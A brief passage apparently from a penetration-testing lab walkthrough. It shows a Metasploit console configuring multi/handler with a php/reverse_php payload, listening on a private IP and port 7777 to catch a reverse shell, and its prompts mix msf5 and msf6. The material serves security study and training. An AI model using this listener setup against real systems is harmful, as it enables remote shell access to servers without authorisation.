 Setting up the listener
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) > set lhost 10.0.2.19
lhost => 10.0.2.19
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/reverse_php):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.19        yes       The listen address (an interface may be specified)